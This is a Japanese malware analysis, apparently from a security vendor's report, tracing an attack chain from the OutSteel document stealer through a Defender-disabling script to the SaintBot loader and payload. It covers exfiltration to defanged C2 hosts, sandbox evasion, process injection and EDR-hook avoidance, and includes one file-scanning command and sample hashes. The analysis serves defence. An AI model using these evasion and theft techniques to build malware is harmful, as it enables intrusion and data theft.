| 0f9f31bbc69c8174b492cf177c2fbaf627fcdb5ac4473ca5589aa2be75cee735 | 正規Google Chromeインストーラ |

| 82d2779e90cbc9078aa70d7dc6957ff0d6d06c127701c820971c9c572ba3058e | SaintBot .NET ローダ |

表1 ローダ内に埋め込まれたバイナリ

攻撃に関連する追加ファイル

以下は、最初のローダが実行された後に登場する4つの追加ファイルをさらに詳細に分析したものです。



OutSteel

OutSteelはスクリプト言語AutoITで開発されたファイルアップローダ兼ドキュメントスティーラです。OutSteelは表1に示した他のバイナリとともに実行されます。まずローカルディスクをスキャンして特定の拡張子を持つファイルを探し、それらのファイルをハードコードされたコマンド&コントロール(C2)サーバーにアップロードします。このサンプルでは、接続先C2サーバーは185[.]244[.]41[.]109:8080で、エンドポイントは/upld/となっています。

スキャンは以下のようにCMDコマンドで行います。

cmd.exe /U /C DIR "\Users\Admin\*.docx" /S /B/ A

OutSteelが上記のコマンドを使用して収集するファイル拡張子のリストを表2に示します。これらの拡張子が選択されている理由は、潜在的に機密性の高いファイルを収集しようとしてのことと思われます。これらのファイルタイプには、Microsoft Officeスイートアプリケーション用の文書、Microsoft Accessデータベースファイル、Microsoft Outlookデータファイルのほか、さまざまなアーカイブファイルなどが含まれます。

| *.doc | *.ppt | *.xls | *.rtf | *.accdb | *.pst | *.zip | *.txt |

| *.docx | .pptx | *.xlsx | *.dot | *.pot | *.ppa | *.tar | |

| *.dot | *.csv | *.mdb | *.pps | *.rar | *.7z |

表2 OutSteelが収集するファイルの拡張子

AutoITペイロードはこのコマンドからの出力を読み込んで各ファイルをHTTP.au3ライブラリを使ってC2にアップロードします。



スクリプトがすべての関連ファイルをC2にアップロードし終わると、次にハードコードされたセカンダリC2のeumr[.]siteから%TEMP%\svjhost.exeにファイルをダウンロードしようとします。ダウンロードされるペイロードは、これもまたSHCore2 DLLから抽出されたSaintBotの.NET ローダのサンプルで、ダウンロードに成功するとコマンドラインから実行されます。



このスクリプトは、自分自身と元のペイロードを削除するrmm.batという名前の.batファイルを現在のディレクトリに作成し、実行中のすべてのcmd.exeプロセスを終了させてから終了します。

この時点でAutoITスクリプトは終了し、SaintBotがメモリ内に残ります。



windows_defender_disable.bat

このバッチファイルはWindows Defenderの機能を無効にするのに使われます。レジストリキーを変更する複数のコマンドをCMD経由で実行し、Windows Defenderのスケジュールタスクを無効にすることでこれを実現しています。このスクリプトはオープンソースでGitHubに公開されているため、この特定のサンプルにはカスタムされている要素はありません。この無効化処理はドロップされたペイロードがWindows Defenderに検出されるリスクを下げるために行われています。

SaintBot .NET ローダ



SaintBot .NETローダも複数のステージで構成されており、難読化のレベルもさまざまです。PowerShellのワンライナーを1つ実行するところから始まり、ここからtimeout 20を渡してcmd.exeを実行するようになっています。タイムアウトが終わるとローダが再開されます。

ローダの最初のレイヤで逆順にした.NETバイナリをリソースから抽出後、元に戻してメモリにロード・実行します。



この第2レイヤは第1レイヤよりもはるかに多くの難読化を含んでおり、約140種類の異なるクラスを使って難読化の難読化を行っています。またこれらのクラスには、ロードされたモジュールのリストにSbiedll.dllが存在するかどうかのチェック、マシン名のHAL9THとの比較、ユーザー名のJohnDoeとの比較、BIOSバージョンが既知の仮想マシン識別子のものかどうかのチェックなど、仮想マシンとサンドボックスに関するチェックも複数含まれています。

これらのチェックを回避する最も手っ取り早い方法は、Invoke()関数にブレークポイントを設定し、メモリ内の値を変更することで、決してサンプルに一致を検出させないようにすることです。



すべてのチェックに合格すると、ローダの第2ステージとして、SaintBotのバイナリをリソースから抽出・復号します。そこからVirtualAllocEx、WriteProcessMemory、CreateProcessA、SetThreadContextなど、さまざまなAPI呼び出しの読み込みを開始します。これらの呼び出しを使ってMSBuild.exeをサスペンド状態で起動し、そこに復号されたSaintBotバイナリをインジェクトし、悪意のあるエントリポイントを指すようにスレッドのコンテキストを変更し、プロセスを再開します。

SaintBotペイロード

SaintBotは最近発見されたマルウェアローダで、2021年4月にMalwareBytesが文書化しています。これには脅威アクターの要求に応じて追加のペイロードをダウンロードする機能があり、プロセスを生成してインジェクトする、ローカルメモリへのロードするなど、複数の異なる手法でペイロードを実行できます。また必要に応じてディスク上の自分自身を更新し、その痕跡を消すこともできます。

SHA-256: e8207e8c31a8613112223d126d4f12e7a5f8caf4acaaf40834302ce49f37cc9c



MSBuildプロセス内で実行されると、SaintBotは複数の解析対策用のチェックとロケールのチェックを行います。これらのチェックのいずれかが失敗すると、del.batというバッチスクリプトが%APPDATA%フォルダにドロップされて実行され、SaintBotペイロードにつながるファイルがシステムから削除されます。





チェックに合格すると、ペイロードは%LOCALAPPDATA%\zz%USERNAME%というパスからslideshow.mp4を見つけようとします。このslideshow.mp4は実際にはntdll.dllのコピーです。ファイルが見つからない場合、SaintBotはこのファイルがまだシステムにインストールされていないと判断し、インストール処理にジャンプします。このさい、%LOCALAPPDATA%フォルダ内にzz%USERNAME%という名前を設定したディレクトリが作成されます。次に、ローカルにあるntdll.dllのバイナリを新しく作成したフォルダにコピーし、slideshow.mp4という名前に変更します。くわえて%USERNAME%.vbs、%USERNAME%.batという名前の.vbsと.batスクリプトがドロップされます。インストールルーチンが完了するとペイロードはもう一度自身を実行して終了します。

初期のチェックでslideshow.mp4が見つかった場合、それがntdll.dllの提供する主要なAPIのロードに使用されます。この処理は、EDRやアンチウイルスソフトウェアが元のntdll.dll内のAPI呼び出しにフックを設定している場合、そのフックを避けるために行われています。



この時点で、ペイロードは次に自身がdfrgui.exeというプロセス名で実行されているかどうかを確認します。その名前で実行されていなければ、%SYSTEM%ディレクトリからdfrgui.exeを生成します。生成されたプロセスは、NtQueueApcThreadを使用してdfrgui.exeにインジェクトされてプロセスを再開し、元のMSBuildプロセスは終了します。

